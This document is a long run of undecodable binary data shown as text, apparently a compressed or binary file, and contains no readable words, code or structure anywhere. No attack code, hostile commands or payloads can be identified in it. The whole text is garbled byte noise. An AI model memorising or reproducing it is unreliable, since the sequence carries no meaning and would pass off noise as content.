���B���h���d�Ƶ����-,I����A��z��Z��7|i���ȏ���:S~�.uI����ֵ/�Am�Z�BC�r�Y:K&�,HV���4$L�q?��'�l�i�mfۅ�JE�iE!=����Q)�gn9�
�=uVg��*؈�6����u�>�&���\�R�6-@�͆��h�eYS��������(�Z})@�����WzS��2����LP����"��2��G�(��8t�>HO���oB%+�P^K�d� 1)u:�IuF�
HH�f%�i�}��^��A9?��f���~Uum� �+�
U�~2oQp쇸�h�F݉~��z"}H'��Z�Zm��S#�C��n�(�Z�b�ō"�tS�[t3��G���L�%���nT[CkM�T� ZV4��S-���x�=���W�B�c�`��6�N�*���?s�����eA����|ڱ�pQ���+X���g�k�`b�G�C-a�,�i���i��Ƴ�3�,'֟K�y	��4��0�L[�8�*g��yQ�� ��>�$-5�ZԂHa&�����6�HOUMr�`�#mr� �Rǋ��|�I�M�g��(��v��^hWA�)M
�M�cQ�-�q�5F��-p�Ͷ� �b�2EYԩI��H�Y��#�n'�䈔�I�,	sz��!��>²]�p���3�r&!Y$BCi�)fbd���C6� +M�r�?^��`A
�� �3^����ʪ�(e���E��}��nϣN\Ѱ�}W��zu�������M�9��~\I5zwP;!|3����Z@��Վ�zq�MB��%>���8;�HB�ݢԁ(9~܈0[��V��N��Fk��J�{dBT;�d�n��aM�Ʉ�������M*y=W���+i2����:}��h&���KLwu���u�*2�6
�B`�
W�G��m�$��D��ux��.���8�$��T@9���l���9���"�e*ja-�07�4�!�R�s2$��#C�~��q�s)�_}�v���� 0W���(�S<��M`6��N\��f]�^���{EF�Ol4(1fӘ�ٝ���V�Je`��V	I� ��T P�BU
UÈH�x
�ǎ=�̈�d��%�$Y��E�V|Y�#̗����G�3o��П.=�t��f͇)��(��Q���� kŏ`G��ڳ�M�>a~ *�)VT�2@T[V���e��.]}M�j����:�s�қ6-F%u��B̥H� ה*�B'D����Ѡ[}V5A�g؞���zv�m��	|���ߚIe�����yGL�*T����� ꮦ�޼y����F��ϰ&{�-:6#ETA1j5�t�̎A6lL�(˰����"������*��Zk��&����؛�)�2T�+����1�"$ꥺܚ����/����Z̫�TX���"�IB������4�L ̈́�Δ�^C@&M�V�k!�"(-UV{mK�`Ӌ����2�v3�̹�4��+�M��+rF����;��$���l��?��n�\�R�S,;��L�H��Bi��3	�G3B�#���o�=lH@���	á��p-U}2U���r�ï����R�
���,�&��1��Jˣ�:Q���rk7�Xd�ܲ4��T�'��r�G�c,ȅXh��z��V�$ﴄ"h%5, LM�L�K1=۷�����LQ�5n1�KA��J�ˀ�VY����든�s@;���N�������>G��5����ȡ���O%����*��3)g)�����)ɚY,�fZ���kq�
e(�(���*�����N�+�٘=Q�h�b��gW|�0�Q«�*H�U��~s�?+��Q�lE�xQ�2K/]�W.�k�L�_�Hl5k385c%�UFI��QV���;���O?���tW�י$��eI��hR�F�Y"���%�,�:x�y͵C�R:V���Ub������jT-��d�:֠�
*��^����d����.�Ȅ�� ��È�n��OT��H�+��Udi4�B�@�9	4�꒚���f_�����-�`�����9�IlbQ���R��=�Nu���*�3*!�G�a��T3��dei�	 "յ�4Jx��Z�2�U�{��ʬ�h5��,i��Ա*�'
/2�0U{T�,K�Q�V�fB�tI{���F���FZgb��&���`��Z����oE"�f �$�bIMj��J��͋IZb��^02�&r�� �����'8n��B�U�"K���(,�Bϵp:�Q�v�c:���;�1�)^w��'�.cPU:��a�%.QO��E��L-;��E�F�*>����)*�3쭌jF�bT�"�oM@E��;�7��jXs|�n���̅E_ŋfc&�[�ZL\Z�J�|Qi/1gEΓ�B]�MGK����]#M`%�%Qn	��c����0������b���N��� =W��T�t���n8��k"M�O.����QO�Ef��(�#W
Mĩ2�2{!R������n2q��V��}�'s�L.B�j��������isQ��-2�Ft1XCI�P�����iN#iT��$��T���p�l��$8��z�q*E��%�VN�8�57#����<5M���ɗ�T*2���«��*X�eVy��l��6����d#q�τz�+�,��l��fFqu�1�k:�B�>H�Q�b�n��yҪC>a��妠p(�����~.�a�j�
��-%U�B�ʘ0ƶ�0�'�@�ƣ�%OGK�
��K^Z)*G��3Q\�K��v Q�1
iT��rG��NB�:V�S{N�Yd���YwQ^D�~D䨇(��	h`2>Ռ���
H Dn/��&D����?��� �ζγW>#+�P���Bw~㥚�8�"ly�ߋ�%?�����ю�~���d�����a�'�,�f!��0+��V8�.�R�\��	 W֤5-�W�/��E��2��X<�5��!�����Z@b)O�B<ى��َq8��?�|f�^ @  7*`n A$�5�	N�ns���[B ��{C 
"H�7І,T��>�H@�|ފ<8��ɍ�1�h.!¸1P������Q������z��{נXn%믢��
�݋���_�6z�f��]��6� >����`M˥]Ŭ�M��0�)��0��PS�I(VҊM$���L��M��SRp�8C@NA
��� t��)ǰ�'?u�ti]�Z�"�$�F��D@n|g#(�
�{������ 	�h?h\��>��������� �����1����BA��]����h����oH��#L�N�WEm�@����L�:��l�ft������±4�7�tMCX�b��5�Ѻ�4�!LiQ�@��5�ߒj�c�eM��m�Sl�`0�2���݊�Q�%�)�_.2*kK�)YUH$��g�G�7x{7����[���;7q� �;�RX�ø|÷
��2jx7Ļ����������=�Á.h�2�|k8q;����Sx��� *؞��|#7.X�I韰8'aq*����
T������������hC�0 �2{��
���C���Ш���4a�P{��$�)�ٺ����Z1SbD�b�@�©3@�	��K*������S����1�[A�7�c<q�p3����(��ܓ���rSB�E%���87�AsA��R���8ts�
�d���A�8n�CT���#<�%@Fx��Qa9lTE��칹��:
�i��q��K��ٹǊ0<\�<t�˴O#�?a�`Vs&��V����VC�[S1��5�õ�9��i%�r��ٜV(�eө�K����!�`j�D.V�b7��M�	P0���`B���%xA��M)�7|�@��pø;�	ht8(P ����`��C�c�7X�SX�Ԁf�����Iؽ$ J�-�Ё�=�Kh�	�峞�
\�2 E�~4��zl=���p��P;1��O�O����#����sV��Ad bB����v�$�[Dے�Z��);�h��ڲD�`P�8ɤ�-��1
��O��6�x@#kp�� )�fj>�с��O<��L�7B�BXq�),�( �B)�'X���.�A��S݃ �	������B"� �{8Z1�I8A�躔��A����t�"���ȸ3���i�9��죋;��H�81q�?�<,gq���,��%���"��a���FT�×�?���`+NSP@R�r�̥��ՁI�0�*����	�މ��u�� 0&�g� 0s�(7tT��lmT���H8|c��
X�BpPԋ�n�t㹕���Ӏ #�8�;�A�؂�;7&�'o�
�C�Y��I����+0Ă������e�M1��3H	��SQ��(�h5Ҡ�Y#�����h�K-�1)��?@ے�79 �HI�kN�̥�1�=��&�I�S3#���L �7`��2P�	��,@���E�+X�G��%8X�"�/R i���#�� �SA��� 98�����N%��`��+а��P��É����+V�ԕq'�H4z�:`U�t�;�<���9�b}��j	?!��%e����Ӱ�(��-	�m)5a��bD(��sI[�% ��Iɖ��.m����٥����x���a&��)PF��f�2��St��\�ԓ0A����#@�pOJEFr�s�S��ړA�Y,�Pv����A" 9
����%h
 A��/0�+F��$Ҧϳ��ѹ�'3��Ⱦ�]4쓖���@��%�03���K*�$3����[DV��i�(�R)��j����1W�Mt6�R��`.�)��yۚ,��8��Ļ7+�����p˂��7Zt�M�&:;�AI5����	���;�x�"0�x��ӽX)��]�@��&�J��`� IVA.�����YT����|�4��=
���9��^��mbe���^�*�4L%٤ω��z�KZ?DT��3�.I�j���I \8�X�����1�Җ4.<1*QԎBq �"��q� I�7��E|����ۋ���������S��TeD�SP
%QC� I=�D͸豈$DF�Z��"���MX� ��a�'H�<`��b��B��]����I�/��6T�).^�Z�)�740j�4f�т��RZT��,!c�:����@r�=_/aR����IĠ,� �P�e멕�M�ҥTh  �����wՊ���PɈ'���� O��"��W��D�
ҫ<�`\ܓT Q��� ~�Ke<8Y��[�@��3���c�����a�5��=7�%<K���
�'�j��mի����������fI�>E��n�C,��b+�,�2a���4D�Hg�P	��%��Y�
z�� 6�u%P�(�r-U!NTc,0��0-�L��0[i*6]�5-p���?���Cƽ7Lވ�� �
�&��& 7���9�=TXF����A���Dͷoʙ6�e�C��x7|K�S�
��
!C���1��i�\�#���[�����'$�j)����=(�$�=�	k��c��:b�Ӑ������g�x�k{[8�b3p��q�e{[�^>^��R�SȮ6	,���(����萀�#�IV����p+"(�����1��
�zjE�C�P��R���.�' �w+�Qa �m㚔�X���8 �@<+.CY	��3쮈��{�9����Ich����f�b��9���k)�N���13�(Iz�А$���F�ync86���R��C��������_�j�p5.>`k[�T� ��`N����9F�[��l���J���*�	��
P��A0�Ǵ��7`�x�
�<Hi(̚��LTX�{CX3\]R���� �7��Ƅ�
�2�*��P0ʐ&N�4|��f4�����^H���{�/~D��5W���Z�>� �9�y	i�ͮ3��[66{���M�*���pթ�A@Şt���`rI���U�!�" Yq9F6"���(@ؓ@�%��X��A�c��;70�=7� ����- ��X��(zr#�@��5`Op�G=&��a���ԑ=�� ^��n�۫f.�����{�b%N x�>����)o�(��ha��}����c���(�ƤK*ш�A|(,Qc��R˯^VK_� ;|%�S����[�K�Q8tdSNBѓ����J�/R2��*�^�R0,hB8�8��T�rC��7a8 �G���
�eԀ'��c�W�?88Ax�3J�S�`z��2X?�����&��p��mK �@k�	���n遫��S�N0�@T PT�R���� Rl�ʔ� �X���(Vvd���C�Q�2�ХA��F�B ��V�&�D��U+:#�,:�gU�T�yt��	�pB����QS4U1mi��RJ�Z��l���Z�6ժTZ��ʂ�Q�􎂚B�޷�\p�*��î�ڊԩ�NP�`)T NF��3*4@��Y*@͂*7"H�Xd	4 T�P�H�<�~@����"HW�����#X� �
��+�9%����y�a����� ������J(աy��Qe�/P�	���	"��߁�E'�w��f��d�y&�f��E$��C�F�|��A	$$�����Bɸ���C%���C-yU�R=�2�NDՖPG��M�JN5���\I��MS^%�VS@�Za�"�&ZT�d�+��J[m��^D�4S�l�Y�b��NX�_d��g��Ǡ�B'�o,W	�}&��b AuF��a0���V�e��o�Q�I<(_l�=��}|`��� MJif�� �@����|�
�e�@k�~YK���m��M�"���E;�k�F	xD�D��K�I)�PD+��aK��(MP6���D�d�E-�
QP��@RL�2�QLA�SW\%�%WW��
Y�U�Y���� mF����W�}����*s���`x�J��e��A&_)�A�����fAR\kő��Y�٫ A��*�I��*k8Ȱ��: ��t�6���E��r�w��򂣤!a}���|�F85	��#D���>+-tJ���iH,� �hJ�
u��(]��9.��B/��A�bF+���K�[��E
y�N�OJ�1�8IV-A��U��a��dE�����o6$T�?3�q��aD�"߃�:(����m���-'��gG_(�� ��ֈ 3��� *�� 	W�Ё ;��8��e�3�#��4'8�h0���JT( ��J���BZ|
@��U #<P��#��0�[�!�ี��g2#�JLd����^i��n�:��"�R#�M#��V����1�H�Zq5��)W��S��+�d)�J�8��%z"c��,�&°�.w)d��2
P�s�S�ڲ;�o�lREf~(�u&: �Lg2��0�E�j\��l&A��H�j�?�0P��'� [��Mt�����A'�S�E��(p�~@�
Bh�b0�ka6"���gK��4¯(G(��}����V�U�2��En�.�h#YQ�h�Or�+ 5z���h#Ut_2�
��$�-L`iLR�|"$�"�IG�Æԕ�M,+��M86��lL#�^aӦ4�M� �)�!�H}�)+F1�P .K�w.�Ae�j�e�7��xRR��"�Koe�3	ʤ��9?q�pB�*}���re����
�Z���t�V��-�uA����h�q����P��I�D6R⇦h#��S�8�'f}�%�I��Jq̑|GςT��JV�W�-q�J_l�Z����eulK�Y��	�{�CA������>��P>W�qC}+�'=Y?��O����(�TX���lkT)�
��P��\�5��s������ޕ����Y�����p �]%�����	1Z�bDF7��!�����}��5jݼXb;۹$�� �F��&�)�-R�S�4�'�QxP��M�b�V�q- �[�[3��eM4����+
P��4�Li�Xd,��d%� ڒ3��()U?�T���a�ME(B��}�e{8��խ�e��8[R��	�a'��FHC|E�w�;U9�WZ�@We�،x�u/q��Xa�b�C�sQB�/�8�G=J��߉v(GY#�rbک�aJ1�T\+%���b
S)�E���i0F�P��ק}Q�KR 
Q� ��X!��OV����	d3Qe*��m�m�3e�ڗ��BxR�ݿ����g���1�Cֳ����V���^�٭���!*b�����	5����O�l�]��i7��3R&2R�0��i`EI�FC����a�;mE)�jɩd�Xl}���N$;��hV�:�L�?�
CUq�Er.$�f�X,c�vB뽚�/V{n�Z�m��3�C d��2��39m�[��9���Vv*��͖|���c�{��\V�vu�m��eV4��"$]��Q?]��$F��[�b1R��|}�v-����T���(l���T�#�|�Q�9ÜT�Y�B�c�K�H���M�`�)dQ�T�IP�<��Qa�&���tk뀿�T|�v���MM7^ύmQ
v��:�堪���=�|�Z_8�k	^�L��w �oz�r�y�Y�`�EQ�5\dQ�P\�H�UV���)`BH����L���Th��P|`Ꝙ��ܫ�Zg�N�<	UL�*�)x��q D ���n�ɸ��I�BP�(�H�C __0d���AFeH�_�ySJ���qF�D՗��'YF�K��zJո��w��w��6�����W��]��[9��ə����I���c�HJ>9DJ�auHfy�J�D�O|V�&2	��ŴZR �M�`(���ܘ�VP�	]�Ia��*���@�!C#�+,�� T�^� �ZE�Z����� ؾ}l\VMY{��]͗:K���mT�7jcv���៼����◩�����auL��a�d��ĉ Z�U�C`Z5J��C4D#��CYLG�%&L�%	��N��܇)d�Hԫ݄Dy�F����g�ɛ��%����	��C��O�6��9��-�,�|H�6UT�U�ȓ�����ل��`��
=��mH�	�:�[8z����0��_���՛���w,��_��!S��K(��ܣ�4���cEVE$b�΍��E��L\��@E�Q����&�DO<�¼�đ�|ô�J����[��!��]�E�q�I_a/&]H��9ݑ���|D���h�S}W\�y�8�W����c�P���VY��6f�Q6������ ޛ���͛���#����DL�>:��ɥb"6���"$]2�0OG��O�\�`&��`��D��F�^�����|�o���Ԕ%����R(ߐ��,[I�²q�efsU�R͇����j��\�Z�{Y�:�:^�kf�w��YN��@�[r��j\��P�ici*H=Q��I�9�X�����4����BL@���=��t'���@)V��D��e���p ��Ɉ)�{*��.L�&�g'�T��ǨBԅ]LM�]����J梑�dP5��F�;�ܙ]��(��f�ԇ������)���`IH�M��ǃ�
|�4�3:���z}�������1���Ϻ�:�hr��@i��ȇ0`�z�B��$Z#"���F�N��O�i����h�����dԓ���!�c��)�\�	M}�%����"a�(H��%�-�!+8�omY�Z�l��BP�>g�����O�RW�ft�������A�A�w֡sV���<�мSe�G-�a�VK�m*z���@T�D|��e��K�P���wV،�!*�تǑ�P��c��*����ʉ)Q �$��@�M�Y��)�L]��ɴ���I�̅"qş��g�B�)p�YX(����g�rƨ���������&1H�kM��ǚ
��f������dX�R��^�г`�R��v��tj�,f���x���\F��ń�T`x��?���@D�@\6TAʄT�����_[Q���,�P�lQ|֫�^�O�9�*���P�X��O�%����OI��Q�' �H��p���+�I_d@�ں��1����zi�6�=��^�/t
d����G�B\%a��U='�j��B��S�zU�j�$n�PH;q�e�h����0r�]t�eLhD�x�,��! vFi#v��H���d0vX��{m�����N,ɖή}��R4�LO�D�  !���a���+���U\�a�/2T����[F�U
Շe�-��Z��e�S�@��$U��m�jWM�!�<������;=�z	��>W�_�>n�z�zM�;�6���q�_�����(u����f�A��=��:����ڣ<�0N���n�����LA��D�D(V���4�D=&��E���H��Йdo[PU%���������oj�d@׆���g3�sƕ�h����Q�3�+4��jR�eܫ��G�)e�s���ɪB�Z�q�Vh�\��3S��}�����d��K�K��KD`y�ō.��aaeZ�r.
c�@T|�'�
��^�\꩜M���Nt$o)�·1\�d��L��J6�+T/���`�+��H���H��I?H>o%9GK�M�G��"[ۋ.�Ǘ���!s1+5���s�W;5����uZ��e��W��Y��A��j�;{�Z�j�2�E���%&#�����6R d�Nt�0R�|�K@�T���ԑ�r{"�N�r&
�̩���^��0��Y��Y�	+� =�*/�.3�9�1�O۔[����E�[A2o2;��M��&T�5��$=���>_&=�]�][�-�}q;.��ZW�9�&�V�䖵�\�8!"CY�B�R�@�pK`����FD�E�'�I�y����Na��̶,)�"Oh�-��h�XHII[���V(���6Y �`��H�X����5�O�b�T���EQ�@Q�W)��Ss� 5�:���x�7w�1�J_9+u]kq5�m�:��� �\�y�1t����3�>�ԩm.�r�
�6�xJ<�����V���f�p�]���e�YrA���$b�"�f}\�Q�^�䙔�+;8RL��Ζ*��I�ZT����M]o��#���-��W����a؜���7��Z�od<'z?7*0��z+冄���+��c�5�fRy�oj�2����x����y��R��9����0U�=��y��4�DL0T
�c�Kb/�ĭ��U��$��X��������,	�0��p���ZX�����������`������T/#�)�3i.��?��z/�G�|���U�*E���!�ï��x������9�JK�u�m��!vWM��fZ�E�����t/��&�*������)�sX�[g��eJ�9��K&{��ŉ���?�о�+�0���	(��)(�Y�Śv�r�tM�4lKz+���!#�g´�����b��:ŏ�������Z߫ߒf9?��*�xӖ�O��s��<Mf��G���γw�+����d3�$��5�O�şm�k�O�Ϙ�%>E���Z����n{F�Ɋi��.�-8��}��ΓL�F��XT��{�~�ZP;��:|��t�א-�|�F��+8�b��>�3�MƼ�g1�o�J��D�R�H� �*R�J!\Xp!�RN$h�9"|p�!?�HP!F I)��p%Ōe��
&H�	�$��')�1���bΒ�r����VS#�B0u��U���*��T����Ū�lت�LY5��m\�TMPe�n�y�n%;�l�Uas�*ֵV[��0�ը���E �ԅ�8�L� +R��p�괫O�V�LAp�Q�G��J��ըS�V���P�XM$��3Ǥe�r��iV���"K�?]&g��gƖ�gG��(C�ɋ�>2eɓ�Ň'O�����;4YQ��B�!P#�/��
K���:��	�k,�*��Fy+ �<4�6	�2���
ŧKK-�\4k1�"�J2�"kl"�F+E��. ��U�Je��T�m��n�PP@E��peJ*]a�+�R[M�'��
��2�2H����h9��;s�2�s��I��@�.����?��T��:��9��.ї$�= Ĵ��ZIe���JB��z0�!�BqT-�4º>�S���1�rA_�*��3kשF���_}�JBF�����"���H%W�`��h��6lUIR�ռ�
K���Ѹr�;�RJ"�'���Q ��������¤�:��۳�����������]�&-S y�{NLI9rTM��\_��r�
1��S���,M���cN�R1+�n�+�6�Uj��A$���������#��f�X VD{�G�Ri�7B9���Ђm0�T� ��p�6UT���Q3��0���+90�
JaH�mΡ:�s�Ox��w�I�<�#�Ɍh$s%�
.���s/��죎�4�TNr�Ar�P9�kşg�,K�����IU��U]U�.	�*��Y�9��֊�E_���Nq�Q���W�g�����6Iȴ�V����0l�D���W	@(7�����$~���(B��o���͆�;�}S�O�8� �o�I�>����O?�Su8��K��e�#��2U��H%0eQ^VV�+��E.o�ej֖��jV(� �l��j���Q�$S��, 4�Z�)�45"Y-IH��e
��{�d~�8�k���g��, �I��c�����1��d���(�3�	���g8<I�p~c�g�F���m�����ҳ��:L�b�ð�H.v���e�W�Ũ(AR)�`ʂ*��*W�_ 7 r�X�)�*�v�Me ��k㵷XDJ��'P���&�M���'����8��y�G�3�9��"D�#�f�+�4&��G��}m<f���@O�JTJu*Yf0T:l�aZU;�+�ŲѮv&�DR�V[�ьʲ��!`xw��*�%�S�7�Vc��������@�J���7��(XDѨ�KB��3���=>�y�[�E���8?�̏l�͉�^hd���IS9>�O����2��<~�|�ITP�Ωv�T&l;Kf���S�wY�$�4�͓T,a� #o*|I�8�������0/Wc�VXԢ�z�*�'6Q��5c�HO� o5f6d3iC7Þeͭou�)�أS09d��`��9�i:�\N�)2=�d�4���f �M}E-�iZ�t��/r5�d��TH�UHE��Y#��V�E�a�����L�q5K����qv�4W^h��$�-ǹ�ӎ��Vq0�,_l,z�ـHK��(Ȧ�*�@�2���V��29�a���޶��V&� �S	�1MP�Lq���NX�G�m�<[��6����8Q�Fi��7���V�Y8N�|�܀W��E.�e��j�H(�հ������l&!�2-Oـ�6�AO�Э���bV7��f�ofY-L�Z����+
�Q`6"������6�(�����g3�i4oz,�uvG�<�q��E+����LkA3���!>j-��晞���t���L#�\Y��ϥi�~�N��q��c�Q����qw��6���t",���� tw6�U��۠-��2(�SmȠ����+)P���
)��/l�e-�T+DM�
�x�P��B"�>N� ����L�����K�YZ�5�a�H�1t���.��!�E��=�p��-��&�h#,�bƍЁ�x��[�6�#_9�yk�W�쬐V�t�PL�[����
2�Ш�,!@��C�gpco]��mAŢ�D������M݄�+����:-4`��0YqJ��ҁ��Jc�YOZ���+�m���3��p��eo�3Z��Vi������H�?�f�+\3@ܻe���|�?�Ui��*;k.��IW^i8T{��G����?M����yjF�F@=i�� k�K+ ob>���:��͚Yb���}���x��~P��7`��~>~�%����n�L���E�u�<"��zRа��@4N��[��;�c���@C�<,GN�Km�d,�N-�B���ʇ�M(��>����+f��R�堢�������A\ኢ�z����O*�飦��0�@��S0��	�V�9P���n(�~�.�D+K��J���"�l��ܰn6�p8jɰ�,�F�8 �T��v���l�N)�N}NNY�h�6j�O����ʮ�L��pG��>��4���l���X n���\���,�?�3r����lQ�>��<K��Un{����H 8�˖�  �+v�]8R���4R�4��4Q��b�@1�|�5ԬZn���/��/��ǿ܆5̭l�����j��D��i��iF��3*�Ϣ���X�/��P�"�,����O3JJ�P}bL����FC��*%�!�����o�M�ͥq�n*��0���A99@Waրq�^0��0z�fJpαNc5��m\Ƭ]!k��fO/A�?�|:�@�i�h.Wn�zD�ۤn%UI�q6Da��6ʉpCȆ�%�"K ���&��,�M�Ώ3"����l"�H�(����Ʈ����`�*���2�Ti��t�}�mY�E4�"�M��"�Q�.�D.ۼ�G�O�H�j�$�X5J�|j0~�yc$��4��J�j �6�.ͨ�&U�j��YQ�|���1�|XS8�RA+��*�͠�3��Zb)�b2�S�l��m+@Hj)2���1���K*�T���-��/�d턩�X���yRi��Q��Ӯ��>Ǒ�2���o���sɳ��0�"����1����ק�(�Ґ� >�_R�~r7Q�R��|p�J�d|@�%���|�����[���&?�Y֭Fن|vɣR�&S��@�(�P3�����C��hD$3]�1r�lLA`JG��������,���AC#��Su��&k!4Y��~�M��y���=���L*>	T����0�oM���-	4Y�/@�P�� IaGy�'g(9;�CS7S�4��I��+�m��3Ͱ�74K�g7h�$aTz~q5��Yps�l2K�ζ+;��̒�t�S��k�d��G��f���16��X!D�Y�1޸�-�<�����Ѥ�.�O>�&L��P9�N�K���?'��F����[�24 s�. ���H4�1���qѓ���FK��s'i�H��NRD���5\�D�0͒+���vt5&SG�4{ɈT�Y��U]�F�#��W�{2��[���J��5��*��4�@! DahY�������5�`�t������P�����['�����2�,V��oL������P�O�i��Z��y�� 6jH�|17r?�m��ʊH4b]�$�e�*��(�Sc�[�DGY��R!o[�rKVЈ4��`�j��D�8�B%�71�4��t{�Z�o�kDT:�t+E�:��u��X�+�;��B��K�Pl��K��M�T}�`��\�T���鬕[�,��q,��z����Z��)�.�3ޘ�K����4�c4�Do��N�s[б�w5 �j��{�(��!�Ov8N2US�JR�D�J�'E8�G�T�C|���"����O��Mc7JD��j�ͨR����k.����Y����K��,��:�^��_��i	Vxݳn��y�U���n�&���K�xk��l�tm͗.��Z�2� ����y��iⳁS�U}&�&[�Y��A�bm�k�k�S�2ou�ESϣBa�9����jV�J��l�~�'��k��E�c/c�$UҢ�M��d5�؂l��+C#+u��;U�+�Mh�Oxx��j�U���]�����=ѕ\ɶ��v��n�ԗ[�\UYjc9<�[��u�7,9p]A��)d1SBA�^�( +��?���$z�%53��Pc�87��Y@.<d[h1c�I=������H
[�S]��+�� �5@`�Sh�u+�I9<��Kɵ-��Zw{6��/zy�W^�,E:�q�K���j�Ϛ&4�N[��2S��N:����1o�xVc8Й��H 6��&W59��9�q�7�pc�U�Jq&Mr�X0��4�Y��s���CX�S�[�e9w4��,wk#84�]� �t�Y�ܖ7�慹2���� ��5�~Z��\a������8�����m��t�y9�Q�|�0SZL�Uz싧�����w�%�8H��zt&u�T�S�:�I�[��%�w���S^�J����H��$����za�&*G��lgW��W�g�1�����zV��4@�Y�*K
���Gم�:��w1ZKw���i�iwٳ3������sn1���M�{i������� �C�x���vs�X�y�7���L���d�zG�YY���?�9��r��E�f��p��r�{�~�B. K���c#�	kTg��S׬6Fap55r@��ZLe�Xq�Y�B�ፔ���[g��;zkے���i��Xzٶ,ۤ�x�X�/�iJ��� �ףiX��˗�cs�dG����O����r��+�R���f{�	A����p[5&�\7����Ye)�Y�B�A�.��C���˹��Fy
�g[��+ ��Ż��t�'7�FB����Z!گ�uKyw��훖���;���i�6��=��{�iY�M�]���K?[ف}�X|x�+֝����w�����&Q0�������sCZ�$g�� ���bUp�텬�l$�2�.b�u{5WQ{mn��j67�G�[i���X���
z;���q�C�V�i�JY�}7ɗ�̧���O�i�����ћ�;z�Z̑}����ݘ8��;,uyٯ� hވ�ȑ�^�$ù�����d�G��]Q�Qc���0�_2H��I��QoT�d��-�w�kFޢ1�}6�'�9�0Y5c\g�bO]z���V[�=`l��-r#7�Z��I�����y�������S��e؅�����8�����a>���<��Wk���G����O|\����S�$��[�����M�j��7��k	�8�}CvA�Ta���"��F@�.��58�Z<0d�ܖ�u�3va�P�Jv[��M
|�ڸ?�+����iH�hC�hׯ��+����ȇ�r��+Q�X(X�T�Y% �P�Vd�"Ć9&丑Å2,�%Ƃ@�H�����/�
�꓂PB�T��W@]�4� �+�L{�j���M�Iy�$���U��\��jU�UZ���u�Z�L�r�t�ϢY�Z���ѺT���
A���ێB��/�aŒ+��U>��m���V�TI����^S `Zd)P�D�r�VT��t�JUnV-b`�Si�NYp�ǉ�	f�0c���#|X{ p��Iv������o�aŋ��{����r�/��Qp�T��SVJ�5�+I%��Sr=%`(*�`e*���T]�u�ZjyeVf��`�[���Rz���Pp�U��_1F#a�v�*����XK喂�5��X���*L=�
\+�@F�M�z�f
(��l���A/��C���J��&fA֭�^F	$�@/qץE�5���1$�n.=��D����|���)��QC�w�z�}9p�x�>%���V��s}�`9U�)��ԂR��:�W���
f��UB}
a�y��'���W`�&;X��2Xb�-֕���ԊA�׭����(m��WMf��"���I���Zl��"[���ҝ.aJ\�+R����Mo��۝�'A��I&�)�P���]��}�v�E������b�v��$�K!�5�Q ���iԅ?e�dNE�hTe5_�d�v��e��
�E-#�&*��N�*��2&16�֋�eӮ�U+񚅠��1͙�p�z��9��
�.C��2o���*��g_�u&@\��WJͩ_���gx���C�eTܟI���M4�KdV.���vzQ� O{A:_E���@s׸~�:T�
p�ӯS�(+Z���	��6�4�V_���=~%�(��5�ٸ�֊S%*Ȕ+m����ָ��eY*�*���}�|�H�K �2,�4 �)�H�.e	6��W  ��|EgL�`�6��5��r����&�'.ՋL(�M���.;\��@�S�pN7����t��%J<��]�0v��Չ7i��V��H2��J�r&*�ͭx����fִ��0c�ކ8�R9�n\��x��5B� �@ �3�H�0�a�?��5�xMg�v ǜMC��Iel9�QT*���EAL�6����Ը,�K:s�X�xcBס�M�J���>N�[��z���sc�S)=�;�� D�rJF�܇^���؆ *U���O�EHCRW����Ey��d��! 'cgn�G�InM*�[����xd�[�UG?�04���h�
x��aV���
3���db���[d����.�k6�q�&��ݠr���Wo4����w_ʈJ�D��^�0���dl$@̔���#���Z��觞r�Q��X�8�%2�c�J��	��I�ڈ�"�
]h{8�b���#�d�(�`��A�ď�d(&Y�Ol�3�g��H�fl�jl#c�F>�Z�ad+@ .�M���`s ����o�{l�%�dpZ��
Ǳ�J'$���CE�ޠ�s����8V'��i�g�Wp1r9���z��(#BL���v��c�\j�9��cZ�jY1���A�EzJ��f�G>�y�4�̴R�嬐32�K������m������l�m�d�X�0�˕�8 ����J(�(�HqA��"AºtTR��΍�d��<H��&���e3)7R�@G�~ꮿ����gQ7f�mj��,���s�v\_��"/e��di��$�kzC«H���2��g����m�|S�Q���(~���s�Rp^�zM,��;�� {6��K#�jW0��f˴U�a_#ud�\����t�:Ú@q��4P�0)AY�h1��(D9A�����Kٟ��%~rœމ{���8��.p'WS#�O���v|�\�����O��$n�����g�.�?�.Pϒ��n^qT
g��
�k�F�3��%���$���E���|����h�5\ъf h�--���	�D���j�D�ӤF$ �`���l���x�V����pu/��Al��BIو-��q�CK�w���㗕��k�alR"Ήs��Aw:���m[}�c�4��ݝ+�R��*�g=CI�*>�{���~u͇��� &����VL��Z�	��zF�.��;��Zp�^��ᲈK|�������oq`�:�i
v��������o�Z�{��0P<]�,�Jz����W�;�)+�1dߧ�"��k��:���)gJ�산��(�H���E�z̨G�τ"+N�Vt=��� �7�޼n�ͽ��V������e� ��N?�Ǩ��{�u5=2Ng$a��AQ�a� �L�x���apB$8�f(!���y'8 �/p6��{�Qb#�BFG�0�{��I�T)�UR"�s18e�2��I�lÁl��SԵrt�Fzp�B�%e-HXVj�=�)�"3m�N"NJ�04�3Da$g�p~�X~���h�r�#�1#��w��o6`}�w��4	�+v؇�=e���
jQ+��#��~�x���0�q�uO4�Rjֆ%�SR�ab�bHu���W��C���Wl��s-cΑL��A��l@��-(zU�b\�{��j/7\N���vA\�z��7��t��$Z�[�n�G=��}�Q����i��#3�X�g�_�ox�h{�g�xp5��w<� 7�b���&a��H�h��p�78e!�\q%�"m£
��I)�7r�|�#[)e(�H�h���/��I%֋)��W'�Ձ���C��{��[�S)��+Չ�c(.�U�c���^�aH^\gM�% Uע��M�fE>�ww%`U��g�؎���g}���` %x�[	��`-i�-H7�Ǐ�H��vI0e�!Do�� ]SRr���FA���م���\�%k:�0��򂖘A��u>�u[^mR�8�eR�S.S'��bsd;&���ѐ��S#o1F D���vS�\��f5~b�}��v����n���fqp�r6dx���p��p|alyp<���ݣ!�-��4bt$��x�N����%�������/�%M���
�w�]tRM|��R�cŨ����]��r.H{���37�9u2�C%�\1v&�"B6�c�����Bֱ���#��IVRآ@���Rs-_H*U�v�I���xHh}��9N{f��h7�W�Hs��3N�!g�	�x�ha����+��X�
B��)
�P8�Dgn���W�q���`2'�'d;��N���n�A�<UD��	/�Q��	��%�#9K�D��R��8��T��{	���z��Gr�ɢSX>�f�E�	CQE܈VahpQ��?�(hw����dX���
�N�9�J��w#�i�	�#�ni��(a���oc��ɀq3yf���A��C]CA��qs�_��ccrc�z���s��Z�%֦�H��pb|�5��h(�g8�`Zr�&HL-qj�m�R�hT��q"e�%�i�bW�@��*�%G_�U!�eNU4�z�<Fʅƙ+c9#����d4e��G���Z���h
>��ږD�x����Y���2q�(.�6
